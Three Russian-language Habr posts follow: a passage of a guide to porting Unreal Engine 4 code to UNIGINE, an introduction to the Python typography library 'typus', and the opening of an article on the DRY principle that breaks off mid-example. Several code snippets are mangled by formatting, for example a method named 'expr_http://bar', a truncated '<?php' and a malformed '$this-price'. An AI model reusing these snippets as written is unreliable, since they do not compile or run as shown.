В UNIGINE трансформация ноды в пространстве представлена ее матрицей трансформации ([*mat4*](https://developer.unigine.com/en/docs/latest/api/library/math/cs/mat4?rlang=cpp)), а все основные операции с трансформацией или иерархией нод доступны при помощи методов класса [*Node*](https://developer.unigine.com/en/docs/2.15.1/api/library/nodes/class.node?rlang=cs). Такой же вектор направления в UNIGINE получается с помощью метода [*Node::getWorldDirection()*](https://developer.unigine.com/ru/docs/latest/api/library/nodes/class.node?rlang=cpp#getWorldDirection_int_vec3):
| | |
| --- | --- |
| **Unreal Engine** 4 | **UNIGINE** |
| `FVector forward = MyActor->GetActorForwardVector();``FVector up = MyActor->GetActorUpVector();``FVector right = MyActor->GetActorRightVector();``FVector CurrentLocation = MyActor->GetActorLocation();``CurrentLocation += forward * speed * DeltaTime;``MyActor->SetActorLocation(CurrentLocation);` | `mat4 t_local = node->getTransform();``mat4 t_world = node->getWorldTransform();``vec3 pos_world = node->getWorldPosition();``vec3 forward = node->getWorldDirection(Math::AXIS_Y);``vec3 right = node->getWorldDirection(Math::AXIS_X);``vec3 up = node->getWorldDirection(Math::AXIS_Z);``node->translate(forward * speed * Game::getIFps());` |
#### См. также:
* [Система координат](https://developer.unigine.com/ru/docs/latest/code/fundamentals/matrices/index?rlang=cpp#coordinate_system) в UNIGINE.
#### Более плавный игровой процесс с DeltaTime / IFps
В *Unreal Engine* 4, чтобы гарантировать, что определенные действия выполняются за одно и то же время независимо от частоты кадров (например, изменение положения один раз в секунду и т. д.), используется множитель **deltaTime** (время в секундах, которое потребовалось для завершения последнего кадра), передаваемый методу *Tick(float deltaTime)*. То же самое в UNIGINE называется [**Game::getIFps()**](https://developer.unigine.com/ru/docs/latest/api/library/engine/class.game?rlang=cpp#getIFps_float):
| | |
| --- | --- |
| **Unreal Engine** 4 | **UNIGINE** |
| `void AMyActor::Tick(float deltaTime)``{``Super::Tick(deltaTime);``/* .. */``}` | `node->rotate(0, 0, speed * Game::getIFps());` |
#### Рисование отладочных данных
**Unreal Engine** 4**:**
```
DrawDebugLine(GetWorld(), traceStart, traceEnd, FColor::Green, true, 1.0f);
```
**В UNIGINE** за вспомогательную отрисовку отвечает синглтон *Visualizer*:
```
// включаем вспомогательную визуализацию
Visualizer::setEnabled(true);
/*..*/
Visualizer::renderLine3D(vec3_zero, vec3(5, 0, 0), vec4_one);
Visualizer::renderVector(node->getPosition(), node->getDirection(Math::AXIS_Y) * 10, vec4(1, 0, 0, 1));
```
***Примечание.*** *Visualizer также можно включить с помощью консольной команды* [*show\_visualizer 1*](https://developer.unigine.com/ru/docs/latest/code/console/?rlang=cpp#show_visualizer)*.*
#### См. также:
* Все типы визуализаций в API класса [*Visualizer*](https://developer.unigine.com/ru/docs/latest/api/library/engine/class.visualizer?rlang=cpp).
#### Поиск Actor / Node
Unreal Engine 4:
```
// поиск Actor или UObject по имени
AActor* MyActor = FindObject(nullptr, TEXT("MyNamedActor"));
// Поиск Actor по типу
for (TActorIterator It(GetWorld()); It; ++It)
{
AMyActor\* MyActor = \*It;
// ...
}
```
UNIGINE:
```
// поиск Node по имени
NodePtr my_node = World::getNodeByName("my_node");
// поиск всех нод с данным именем
Vector nodes;
World::getNodesByName("test", nodes);
// получение прямого потомка ноды
int index = node->findChild("child\_node");
NodePtr direct\_child = node->getChild(index);
// Рекурсивный поиск ноды по имени среди всех потомков в иерархии
NodePtr child = node->findNode("child\_node", 1);
```
#### Приведение от типа к типу
Классы всех типов нод являются производными от [*Node*](https://developer.unigine.com/en/docs/latest/api/library/nodes/?rlang=cs) в UNIGINE, поэтому чтобы получить доступ к функциональности ноды определенного типа (например, *ObjectMeshStatic*), необходимо провести понижающее приведение типа — **Downcasting** (приведение от базового типа к производному), которое выполняется с использованием специальных конструкций. Чтобы выполнить **Upcasting** (приведение от производного типа к базовому), можно как обычно просто использовать сам экземпляр:
| | |
| --- | --- |
| **Unreal Engine** 4 | **UNIGINE** |
| `UPrimitiveComponent* Primitive = MyActor->GetComponentByClass(UPrimitiveComponent::StaticClass());``USphereComponent* SphereCollider = Cast(Primitive);``if (SphereCollider != nullptr)``{``// ...``}` | `// поиск ноды в мире по имени``NodePtr baseptr = World::getNodeByName("my_meshdynamic");``// приведение к производному типу с автоматической проверкой типа``ObjectMeshDynamicPtr derivedptr = checked_ptr_cast(baseptr);``// статическое приведение``ObjectMeshDynamicPtr derivedptr = static_ptr_cast(World::getNodeByName("my\_meshdynamic"));``// приведение к Object — базовому типу для ObjectMeshDynamic``ObjectPtr object = derivedptr;``// приведение к Node — базовому типу для всех объектов мира``NodePtr node = derivedptr;` |
#### Уничтожение Actor / Node
| | |
| --- | --- |
| **Unreal Engine** 4 | **UNIGINE** |
| `MyActor->Destroy();``// уничтожение actor’а с 1-секундной задержкой``MyActor->SetLifeSpan(1);` | `node.deleteLater(); // рекомендуемый способ уничтожить ноду``//вызов будет произведен между кадрами``node.deleteForce(); // форсированное удаление, может быть небезопасным` |
Для выполнения отложенного удаления ноды в UNIGINE можно создать компонент, который будет отвечать за таймер и удаление.
#### Создание экземпляра Actor / Node Reference
За создание нового экземпляра actor (Spawning) отвечает метод *UWorld::SpawnActor():*
```
AKAsset* SpawnedActor1 = (AKAsset*)
GetWorld()->SpawnActor(AKAsset::StaticClass(), NAME_None, &Location);
```
В Unreal Engine 4 клонировать существующий actor можно следующим образом:
```
AMyActor* CreateCloneOfMyActor(AMyActor* ExistingActor, FVector SpawnLocation, FRotator SpawnRotation)
{
UWorld* World = ExistingActor->GetWorld();
FActorSpawnParameters SpawnParams;
SpawnParams.Template = ExistingActor;
World->SpawnActor(ExistingActor->GetClass(), SpawnLocation, SpawnRotation, SpawnParams);
}
```
В UNIGINE используйте [*Node::clone()*](https://developer.unigine.com/en/docs/2.15.1/api/library/nodes/class.node?rlang=cpp#clone_Node) для клонирования ноды, существующей в мире, и [*World::loadNode*](https://developer.unigine.com/ru/docs/latest/api/library/engine/class.world?rlang=cpp#loadNode_cstr_int_Node) для загрузки иерархии нод из ассета ***.node***. В этом случае на сцену будет добавлена вся иерархия нод, которая была сохранена как [*Node Reference*](https://developer.unigine.com/en/docs/2.15.1/objects/nodes/reference/?rlang=cpp). Вы можете обратиться к ассету либо через [параметр компонента](https://developer.unigine.com/ru/docs/latest/api/library/common/logic/component_system/cs/class.component?rlang=cpp#parameters), либо вручную, указав [виртуальный путь](https://developer.unigine.com/ru/docs/latest/principles/filesystem/?rlang=cpp#virtual_paths) к нему:
```
// MyComponent.h
PROP_PARAM(File, node_to_spawn);
// MyComponent.cpp
/* .. */
void MyComponent::init()
{
// создание новой ноды Dummy
NodeDummyPtr dummy = NodeDummy::create();
// клонирование существующей ноды
NodePtr cloned = dummy->clone();
// загрузка иерархии нод из ассета
NodePtr spawned = World::loadNode(node_to_spawn.get());
spawned->setWorldPosition(node->getWorldPosition());
// загрузка с указанием пути в файловой системе
NodePtr spawned_manually = World::loadNode("nodes/node_reference.node");
}
```
Для параметра компонента также необходимо указать ассет ***.node*** в редакторе:

Еще один способ загрузить содержимое ассета *\*.node* — создать NodeReference и работать с иерархией нод как с одним объектом. Тип Node Reference имеет ряд внутренних оптимизаций и тонких моментов (кэширование нод, распаковка иерархии и т.д.), поэтому важно учитывать [специфику работы](https://developer.unigine.com/en/docs/latest/api/library/nodes/class.nodereference?rlang=cpp) с этими объектами.
```
void MyComponent::update()
{
NodeReferencePtr nodeRef = NodeReference::create("nodes/node_reference_0.node");
}
```
### Запуск скриптов в редакторе
*Unreal Engine 4* позволяет расширять функциональность редактора с помощью Blueprint/Python скриптов.
UNIGINE не поддерживает выполнение логики приложения на C++ внутри редактора. Основной способ расширить функциональность редактора — [плагины, написанные на *C++*](https://developer.unigine.com/ru/docs/latest/editor2/extensions/?rlang=cpp&autotranslate=ru).
Для быстрого тестирования или автоматизации разработки можно написать логику на [*UnigineScript*](https://developer.unigine.com/ru/docs/latest/code/uniginescript/?rlang=cpp). *UnigineScript API* обладает только базовой функциональностью и ограниченной сферой применения, но доступен для любого проекта на UNIGINE, включая проекты на C++.
Есть два способа [добавить скриптовую логику в проект](https://developer.unigine.com/ru/docs/latest/code/uniginescript/add_scripts/?rlang=cpp):
* **Создав скрипт мира:**
1. Создайте ассет скрипта ***.usc***.
2. Определите в нем логику. При необходимости добавьте проверку, загружен ли редактор:
```
//Исходный код (UnigineScript)
#include
vec3 lookAtPoint = vec3\_zero;
Node node;
int init() {
node = engine.world.getNodeByName("material\_ball");
return 1;
}
int update() {
if(engine.editor.isLoaded())
node.worldLookAt(lookAtPoint);
return 1;
}
```
3. Выделите текущий мир и укажите для него сценарий мира. Нажмите *Apply* и перезагрузите мир.
4. Проверьте окно *консоли* на наличие ошибок.
После этого логика скрипта будет выполняться как в редакторе, так и в приложении.
* ***Используя WorldExpression.*** С той же целью можно использовать ноду [*WorldExpression*](https://developer.unigine.com/ru/docs/latest/code/uniginescript/add_scripts/?rlang=cpp), выполняющую логику при добавлении в мир:
1. Нажмите *Create -> Logic -> Expression* и поместите новую ноду WorldExpression в мир.
2. Напишите логику на *UnigineScript* в поле **Source**:
```
//Исходный код (UnigineScript)
{
vec3 lookAtPoint = vec3_zero;
Node node = engine.world.getNodeByName("my_node");
node.worldLookAt(lookAtPoint);
}
```
3. Проверьте окно *Console* на наличие ошибок.
4. Логика будет выполнена немедленно.
### Триггеры
#### Unreal Engine 4:
```
UCLASS()
class AMyActor : public AActor
{
GENERATED_BODY()
// компонент триггера
UPROPERTY()
UPrimitiveComponent* Trigger;
AMyActor()
{
Trigger = CreateDefaultSubobject(TEXT("TriggerCollider"));
Trigger.bGenerateOverlapEvents = true;
Trigger.SetCollisionEnabled(ECollisionEnabled::QueryOnly);
}
virtual void NotifyActorBeginOverlap(AActor\* Other) override;
virtual void NotifyActorEndOverlap(AActor\* Other) override;
};
```
В UNIGINE *Trigger* — это специальный тип нод, вызывающих события в определенных ситуациях:
* [**NodeTrigger**](https://developer.unigine.com/ru/docs/latest/api/library/nodes/class.nodetrigger?rlang=cpp) вызывает коллбэк при изменении состояния [включен/выключен](https://developer.unigine.com/ru/docs/latest/api/library/nodes/class.nodetrigger?rlang=cs#addEnabledCallback_EnabledCallback_void_ptr) и [позиции](https://developer.unigine.com/ru/docs/latest/api/library/nodes/class.nodetrigger?rlang=cs#addPositionCallback_PositionCallback_void_ptr) самой ноды.
* [**WorldTrigger**](https://developer.unigine.com/ru/docs/latest/api/library/worlds/class.worldtrigger?rlang=cpp) вызывает коллбэк, когда какая-либо нода (независимо от типа) попадает [внутрь](https://developer.unigine.com/ru/docs/latest/api/library/worlds/class.worldtrigger?rlang=cs#addEnterCallback_EnterCallback_void_ptr) или [за его пределы](https://developer.unigine.com/ru/docs/latest/api/library/worlds/class.worldtrigger?rlang=cs#addLeaveCallback_LeaveCallback_void_ptr).
* [**PhysicalTrigger**](https://developer.unigine.com/ru/docs/latest/api/library/physics/class.physicaltrigger?rlang=cpp) вызывает коллбэк, когда физические объекты попадают [внутрь](https://developer.unigine.com/ru/docs/latest/api/library/physics/class.physicaltrigger?rlang=cs#addEnterCallback_EnterCallback_void_ptr) или [за](https://developer.unigine.com/ru/docs/latest/api/library/physics/class.physicaltrigger?rlang=cs#addLeaveCallback_LeaveCallback_void_ptr) его пределы.
***Важно!*** *PhysicalTrigger не обрабатывает события столкновения, для этого* [*тела и сочленения*](https://developer.unigine.com/ru/docs/latest/code/fundamentals/callbacks/index?rlang=cpp#physics) *предоставляют свои собственные события.*
**WorldTriger** — наиболее распространенный тип триггера, который можно использовать в игровой логике:
```
WorldTriggerPtr trigger;
int enter_callback_id;
// коллбэк при попадании внутрь объема триггера
void AppWorldLogic::enter_callback(NodePtr node){
Log::message("\nA node named %s has entered the trigger\n", node->getName());
}
// implement the leave callback
void AppWorldLogic::leave_callback(NodePtr node){
Log::message("\nA node named %s has left the trigger\n", node->getName());
}
int AppWorldLogic::init() {
// создание WorldTrigger ноды
trigger = WorldTrigger::create(Math::vec3(3.0f));
// подписка на событие попадания ноды внутрь объема триггера
// и сохранение id коллбэка для будущего удаления
enter_callback_id = trigger->addEnterCallback(MakeCallback(this, &AppWorldLogic::enter_callback));
// подписка на событие покидания нодой объема триггера
trigger->addLeaveCallback(MakeCallback(this, &AppWorldLogic::leave_callback));
return 1;
}
```
### Обработка ввода
*Unreal Engine 4:*
```
UCLASS()
class AMyPlayerController : public APlayerController
{
GENERATED_BODY()
void SetupInputComponent()
{
Super::SetupInputComponent();
InputComponent->BindAction("Fire", IE_Pressed, this, &AMyPlayerController::HandleFireInputEvent);
InputComponent->BindAxis("Horizontal", this, &AMyPlayerController::HandleHorizontalAxisInputEvent);
InputComponent->BindAxis("Vertical", this, &AMyPlayerController::HandleVerticalAxisInputEvent);
}
void HandleFireInputEvent();
void HandleHorizontalAxisInputEvent(float Value);
void HandleVerticalAxisInputEvent(float Value);
};
```
UNIGINE:
```
/* .. */
#include
#include
#include
/\* .. \*/
void MyInputController::update()
{
// при нажатии правой кнопки мыши
if (Input::isMouseButtonDown(Input::MOUSE\_BUTTON\_RIGHT))
{
Math::ivec2 mouse = Input::getMouseCoord();
// сообщить координаты курсора мыши в консоль
Log::message("Right mouse button was clicked at (%d, %d)\n", mouse.x, mouse.y);
}
// закрыть приложение при нажатии клавиши 'Q' с учетом того, открыта ли консоль
if (Input::isKeyDown(Input::KEY\_Q) && !Console::isActive())
{
App::exit();
}
}
/\* .. \*/
```
Также можно использовать синглтон [**ControlsApp**](https://developer.unigine.com/ru/docs/latest/api/library/controls/class.controlsapp?rlang=cpp) для обработки привязок элементов управления к набору предустановленных состояний ввода. Чтобы настроить привязки, откройте настройки [*Controls*](https://developer.unigine.com/ru/docs/latest/editor2/settings/controls/?rlang=cpp) в редакторе:
```
#include
/\* .. \*/
void MyInputController::init()
{
// переназначение состояний клавишам и кнопкам вручную
ControlsApp::setStateKey(Controls::STATE\_FORWARD, App::KEY\_PGUP);
ControlsApp::setStateKey(Controls::STATE\_BACKWARD, App::KEY\_PGDOWN);
ControlsApp::setStateKey(Controls::STATE\_MOVE\_LEFT, 'l');
ControlsApp::setStateKey(Controls::STATE\_MOVE\_RIGHT, 'r');
ControlsApp::setStateButton(Controls::STATE\_JUMP, App::BUTTON\_LEFT);
}
void MyInputController::update()
{
if (ControlsApp::clearState(Controls::STATE\_FORWARD))
{
Log::message("FORWARD key pressed\n");
}
else if (ControlsApp::clearState(Controls::STATE\_BACKWARD))
{
Log::message("BACKWARD key pressed\n");
}
else if (ControlsApp::clearState(Controls::STATE\_MOVE\_LEFT))
{
Log::message("MOVE\_LEFT key pressed\n");
}
else if (ControlsApp::clearState(Controls::STATE\_MOVE\_RIGHT))
{
Log::message("MOVE\_RIGHT key pressed\n");
}
else if (ControlsApp::clearState(Controls::STATE\_JUMP))
{
Log::message("JUMP button pressed\n");
}
}
/\* .. \*/
```
### Проверка пересечения луча с геометрией (Raycast)
#### Unreal Engine 4:
```
APawn* AMyPlayerController::FindPawnCameraIsLookingAt()
{
FCollisionQueryParams Params;
Params.AddIgnoredActor(GetPawn());
FHitResult Hit;
FVector Start = PlayerCameraManager->GetCameraLocation();
FVector End = Start + (PlayerCameraManager->GetCameraRotation().Vector() * 1000.0f);
bool bHit = GetWorld()->LineTraceSingle(Hit, Start, End, ECC_Pawn, Params);
if (bHit)
{
return Cast(Hit.Actor.Get());
}
return nullptr;
}
```
В UNIGINE то же самое достигается с помощью [Intersections](https://developer.unigine.com/ru/docs/latest/code/usage/intersections/index?rlang=cpp):
```
#include "MyComponent.h"
#include
#include
#include
#include
using namespace Unigine;
using namespace Math;
REGISTER\_COMPONENT(MyComponent);
void MyComponent::init()
{
Visualizer::setEnabled(true);
}
void MyComponent::update()
{
// получим координаты начальной и конечной точек луча
ivec2 mouse = Input::getMouseCoord();
float length = 100.0f;
vec3 start = Game::getPlayer()->getWorldPosition();
vec3 end = start + vec3(Game::getPlayer()->getDirectionFromScreen(mouse.x, mouse.y)) \* length;
// игнорируем поверхности мешей с включенными битами маски Intersection
int mask = ~(1 << 2 | 1 << 4);
WorldIntersectionNormalPtr intersection = WorldIntersectionNormal::create();
ObjectPtr obj = World::getIntersection(start, end, mask, intersection);
if (obj)
{
vec3 point = intersection->getPoint();
vec3 normal = intersection->getNormal();
Visualizer::renderVector(point, point + normal, vec4\_one);
Log::message("Hit %s at (%f,%f,%f)\n", obj->getName(), point.x, point.y, point.z);
}
}
```
---
Напоминаем, что получить доступ к бесплатной версии UNIGINE 2 Community можно, заполнив [форму](https://unigine.com/ru/get-unigine/sign-up-free) на нашем сайте.
Все комплектации UNIGINE:
* **Community** — базовая версия для любителей и независимых разработчиков. Достаточна для разработки видеоигр большинства популярных жанров (включая VR).
* **Engineering** — расширенная, специализированная версия. Включает множество заготовок для инженерных задач.
* **Sim** — максимальная версия платформы под масштабные проекты (размеров планеты и даже больше) с готовыми механизмами симуляции.
[**Подробнее о комплектациях и ценах**](https://unigine.com/ru/get-unigine) | https://habr.com/ru/post/670518/ | null | ru | null |
# typus — локальный типограф на python
```
,'``.._ ,'``.
:,--._:)\,:,._,.: All Glory to
:`--,'' :`...';\ the HYPNO TOAD!
`,' `---' `.
/ :
/ \
,' :\.___,-.
`...,---'``````-..._ |: \
( ) ;: ) \ _,-.
`. ( // `' \
: `.// ) ) , ;
,-|`. _,'/ ) ) ,' ,'
( :`.`-..____..=:.-': . _,' ,'
`,'\ ``--....-)=' `._, \ ,') _ '``._
_.-/ _ `. (_) / )' ; / \ \`-.'
`--( `-:`. `' ___..' _,-' |/ `.)
`-. `.`.``-----``--, .'
|/`.\`' ,','); SSt
` (/ (/
```
*Найдено в интернетах.*
Всем привет!
Хочу поделиться своей небольшой разработкой: типографом, который можно использовать локально.
Дисклеймер
----------
Проект находится в стадии разработки и нуждается в тщательном тестировании.
Возможности
-----------
* замена кавычек на `«„“»` и `“‘’”` (в английской версии). Число уровней не ограничено — типограф просто чередует четные/нечетные — где-какие можно настроить
* расстановка дюймов, апострофов: `4′`, `20″`
* комплексные символы: многоточие, копирайты, трейдмарки, стрелочки и т. д.: `(c)` становится ``, причем, даже если написано кириллицей
* замена дефисов на длинное тире в текстах и числовых диапазонах
* замена дефисов на короткое тире в номерах телефонов
* расстановка минусов и знаков умножения
* связывание чисел с последующими словами неразрывным дефисом, например `40 попугаев`
* связывание союзов и любых слов из 1-2 символов с последующими словами
* отделение единиц измерения от чисел (возможно, выпилю в скором будущем, очень велик шанс ложно-положительного результата)
* неразрывные пробелы в сокращениях: `т.д.` станет `т. д.`; `А. С. Пушкин` — здесь обычный пробел станет разрывным
* замена `р` и `руб` (с точкой в конце и без) на символ рубля — возможно выпилю, поскольку удалит точку если найдет совпадение в конце предложения
* замена дробей `1/2`, `1/3` и т.д. на существующие символы юникода
* удаление лишних пробелов и переносов строк, тримминг вначале и вконце
* расстановка неразрывных пробелов в куче случаев
* не влияет на html теги и игнорирует содержимое `(head|iframe|pre|code|script|style)`
* можно передать строки, которые типограф будет игнорировать
Пример
------
```
from typus import ru_typus
ru_typus('00" "11 \'22\' 11"? "11 \'22 "33 33?"\' 11" 00 "11 \'22\' 11" 0"')
'00″ «11 „22“ 11»? «11 „22 «33 33?»“ 11» 00 «11 „22“ 11» 0″'
```
Число — уровень вложенности. Если бы первая кавычка стояла до нулей, был бы еще один уровень, а так вышли дюймы.
Как устроен
-----------
```
class BaseTypus(EnRuExpressions, TypusCore):
processors = (EscapePhrases, EscapeHtml, TypoQuotes, Expressions)
class RuTypus(RuQuotes, BaseTypus):
pass
ru_typus = RuTypus()
```
Typus состоит из "процессоров" и "выражений".
### Выражения
Это пары `(regex, replace)`, которые передаются в `re.sub(regex, replace)` и выполняются последовательно (см. чуть ниже). Почти весь типограф — это "выражения". Они записываются как методы с приставкой `expr_`, функция должна вернуть вложенный список, т.е. одно "выражение" может вернуть череду "выражений":
```
class MyTypus(Typus):
expressions = Typus.expressions + 'http://bar'
def expr_http://bar(self):
expr = (
(r'\d', '@'), # заменяет числа на @
)
return expr
```
Третий, необязательный, аргумент — флаги передаваемые в `re.compile`, по-умолчанию, это `re.I | re.U | re.M | re.S`.
Кстати, `replace` может быть функцией, см. [re.sub](https://docs.python.org/2/howto/regex.html#search-and-replace).
Чтобы определить последовательность используется атрибут типографа — `expressions`, который хранит список *названий* выражений. Можно выключить лишнее:
```
from typus import RuTypus
exclude_expressions = ('ruble', 'math')
class MyTypus(RuTypus):
expressions = (e for e in RuTypus.expressions
if e not in exclude_expressions)
```
`expressions` может быть генератором, но если сделать последовательностью, можно делать так:
```
def expr_http://bar(self):
if 'some' in self.expressions:
return baz
return egg
```
В коробке идет лишь один микс выражений — `EnRuExpressions`, но он делает почти всю работу.
Для работы выражений используется процессор `Expressions`.
### Процессоры
Иногда простыми регулярками не отделаться, приходится городить убер-функцию. Процессор это класс-функция-декоратор, который инициируется во время создания типографа, а затем вызывается при обработке текста. Ему (инстансу процессора) передается сам инстанс типографа, чтобы процессор мог получить доступ к его конфигурации.
При использовании нескольких процессоров, они декорируют друг-друга по порядку. Например, так:
```
удалить html теги
дать ход следующему процессору, если сошлись звезды
что-то там поделать с текстом
обработать и вернуть наверх
вернуть теги
```
С Typus поставляются несколько процессоров: `EscapePhrases`, `EscapeHtml`, `TypoQuotes`, `Expressions`.
#### EscapePhrases
Бывают случаи, когда определенный кусок текста обрабатывать нельзя, либо вы заранее знаете, что типограф на этом месте запнется, в таком случае можно поступить так:
```
typus('"http://bar 2""', escape_phrases=['2"'])
'«http://bar 2"»'
```
Без этого типограф встретит закрывающую кавычку: `«http://bar 2»"`. Еще пример:
```
typus('Типограф заменяет (c) на (c)', escape_phrases=['заменяет (c)'])
'Типограф заменяет (c) на '
```
Аргумент `escape_phrases` можно вынести отдельным полем в ваше CRUD приложение (ака "админку"), где контент менеджер сможет перечислить фразы через разделитель, а вы передадите их типографу.
Чтобы разделить текст можно можно воспользоваться утилитой:
```
from typus.utils import splinter
split = splinter(',')
split('a, b,c ') == ['a', 'b', 'c']
split('a, b\,c') == ['a', 'b,c']
```
`splinter` понимает экранированные разделители и вызывает `str.strip()` для каждой фразы.
#### EscapeHtml
Выразет html-теги до типографа и возвращает их после. Без него `` превратится в ``.
#### TypoQuotes
Проставляет кавычки. Ожидает, что в типографе будут перечислены атрибуты `loq`, `roq`, `leq`, `req`. Пример:
```
from typus import BaseTypus
from typus.chars import LAQUO, RAQUO, DLQUO, LDQUO
class MyTypus(BaseTypus):
# Лева нечетная, правая нечетная, левая четная, правая четная
loq, roq, leq, req = LAQUO, RAQUO, DLQUO, LDQUO
```
Есть готовые миксины `EnQuotes` и `RuQuotes` в модуле `typus.mixins`.
#### Expressions
Обеспечивает работу выражений. Во время инициализации типографа все регулярки компилируются и хранятся в инстансе процессора.
#### Про отладку
Если типографу передать `debug=True`, то он заменит все неразрывные пробелы на символ подчеркивания, это может быть полезным для отладки:
```
ru_typus('(c) me', debug=True)
'_me'
```
Демо
----
**Важно:** демо крутится на очень простой виртуалке и предназначено для демонстрации возможностей.
Я ничего никуда не сохраню *(честно)*, исходный код сайта вы найдете у меня на [гитхабе](https://github.com/byashimov/website).
Установка и использование
-------------------------
```
pip install -e git://github.com/byashimov/typus.git#egg=typus
```
Далее:
```
from typus import en_typus, ru_typus
en_typus('"Beautiful is better than ugly." (c) Tim Peters.', debug=True)
'“Beautiful is_better than ugly.” _Tim Peters.' # _ for nbsp
ru_typus('"Красивое лучше, чем уродливое." (с) Тим Петерс.')
'«Красивое лучше, чем уродливое.» Тим Петерс.' # cyrillic 'с' in '(с)'
```
Документация
------------
Эту статью можно считать таковой, пока я не сделаю корявый перевод на английский.
Совместимость
-------------
```
Name Stmts Miss Cover
-----------------------------------------
typus/__init__.py 8 0 100%
typus/chars.py 18 0 100%
typus/core.py 24 0 100%
typus/mixins.py 77 0 100%
typus/processors.py 99 0 100%
typus/utils.py 30 0 100%
-----------------------------------------
TOTAL 256 0 100%
________________ summary ________________
py25: commands succeeded
py26: commands succeeded
py27: commands succeeded
py33: commands succeeded
py34: commands succeeded
py35: commands succeeded
congratulations :)
```
[Travis-CI](https://travis-ci.org), которым я пользуюсь, не поддерживает `2.5`, а вручную я проверять не всегда тружусь, так что если вы еще им пользуетесь (соболезную), запустите тесты после установки.
[Страница проекта](https://github.com/byashimov/typus#quickstart).
Планы и какие-то идеи
---------------------
* Я не планирую вносить в типограф подчеркивание ссылок или расстановку html-тегов. Этим должен занимать процессор текстов (markdown, retext и т. д.). К тому же, у всех свои кейсы.
* Я также не хотел бы, чтобы типограф исправлял ошибки в тексте, даже если это ничего не стоит.
* Почти все типографы конвертируют небезопасные символы, такие как `&`, в html-сущности. На данный момент мне не ясно зачем это делать: браузеры, поисковики и парсеры справляются играючи с таким текстом, а гонять cpu просто так и делать код нечитаемым мне совсем не хочется. Буду рад конкретному примеру.
* Вероятно, `ru_typus` справится с украинскими и белорусскими текстами (а возможно и с другими), если так, я внесу это в описание проекта.
Вроде все.
P. S. Какой-то ад с подсветкой инлайн кода на хабре. | https://habr.com/ru/post/303608/ | null | ru | null |
# Ошибочное понимание принципа DRY

Я знаю, о чём вы подумали: «Ещё одна скучная статья про DRY? Нам их мало, что ли?».
Возможно, вы правы. Но я встречаю слишком много разработчиков (junior и senior), применяющих DRY так, словно они охотятся на ведьм. Либо совершенно непредсказуемо, либо везде, где можно. Так что, судя по всему, в интернете никогда не будет достаточно статей о принципе DRY.
Если кто не знает: принцип DRY — это "Don't Repeat Yourself" (не повторяйся), и впервые о нём упомянуто в книге [The Pragmatic Programmer](https://www.amazon.com/gp/product/020161622X/ref=as_li_ss_tl?ie=UTF8&tag=nett02-20&linkCode=as2&camp=1789&creative=390957&creativeASIN=020161622X). Хотя сам по себе этот принцип был известен и применялся задолго до появления книги, однако в ней ему было дано название и точное определение.
Итак, без лишних рассуждений отправимся в путешествие по чудесной стране DRY!
Не повторяйте свои знания
-------------------------
Хотя фраза «не повторяйся» звучит очень просто, в то же время она слишком общая.
В книге The Pragmatic Programmer принцип DRY определяется как *«Каждая часть знания должна иметь единственное, непротиворечивое и авторитетное представление в рамках системы»*.
Всё замечательно, но… что такое «часть знания»?
Я бы определил это как любую часть [предметной области бизнеса](https://en.wikipedia.org/wiki/Business_domain) или алгоритма.
Если взять популярные аналогии из электронной коммерции, то класс `shipment` и его поведение будут частью **предметной области бизнеса** вашего приложения. Отгрузка — это реальный процесс, используемый вашей компанией для отправки товара своим клиентам. Это часть [бизнес-модели](https://ru.wikipedia.org/wiki/%D0%91%D0%B8%D0%B7%D0%BD%D0%B5%D1%81-%D0%BC%D0%BE%D0%B4%D0%B5%D0%BB%D1%8C) компании.
Следовательно, логика работы класса `shipment` должна появляться в приложении однократно.
Причина очевидна: допустим, вам нужно отправить груз на склад. Для этого придётся активировать логику отгрузки в 76 разных местах приложения. Без проблем: вставляем логику 76 раз. Через некоторое время приходит начальник и просит кое-что изменить в логике: вместо одного склада компания теперь распределяет товары по трём складам. В результате вы потратите кучу времени на изменение логики, поскольку вам придётся сделать это в 76 местах! Совершенно впустую потраченное время, хороший источник багов и прекрасный способ выбесить начальство.
Решение? Создайте единственное представление вашего **знания**. Положите куда-нибудь логику отправки товара на склад, а затем используйте **представление этого знания** везде, где нужно. В ООП отправка груза может быть методом класса `shipment`, который вы можете использовать по своему усмотрению.
Ещё один пример: допустим, вы пишете хитрый класс для парсинга [В-деревьев](https://ru.wikipedia.org/wiki/B-%D0%B4%D0%B5%D1%80%D0%B5%D0%B2%D0%BE). Его тоже можно считать **знанием**: это алгоритм, который должен быть определён однократно. А уже **представление** знания можно использовать где вашей душе угодно без повторения самого знания.
DRY и дублирование кода
-----------------------
Так значит DRY относится к **knowledge**? К **бизнес-логике**?
Начнём с очевидного:
```
php
interface Product
{
public function displayPrice();
}
class PlasticDuck implements Product
{
/** @var int */
private $price;
public function __construct(int $price)
{
$this-price = $price;
}
public function displayPrice()
{
echo sprintf("The price of this plastic duck is %d euros!", $this->price);
}
}
$plasticDuck = new PlasticDuck(2);
$plasticDuck->displayPrice();
```
Этот код выглядит недурно, правда?
Однако Лёха, твой коллега-разработчик, с вами не согласится. Когда Лёха увидит этот код, подойдёт к вашему столу и возмутится:
1. Слово `price` повторяется 6 раз.
2. Метод `displayPrice()` повторяется в интерфейсе, в реализации, и вызывается во время runtime.
Лёха — [начинающий эксперт](https://www.daedtech.com/how-developers-stop-learning-rise-of-the-expert-beginner/) в вашей компании, и не имеет понятия об ООП.
Я прямо вижу, как вы, замечательный разработчик, смотрите на Лёху, словно опытный садовник на личинку, и отвечаете:
1. Это переменная (и свойство), и вам нужно повторять её в коде.
2. Однако логика (отображения цены) представлена однократно, в самом методе. Здесь не повторяется ни **знание**, ни **алгоритм**.
Здесь никак не нарушается принцип DRY. Лёха затыкается, подавленный вашей аурой величия, заполняющей комнату. Но вы поставили под сомнение его знания, и он злится. Лёха гуглит приницп DRY, находит другой пример вашего кода, возвращается и тычет вам в лицо:
```
php
class CsvValidation
{
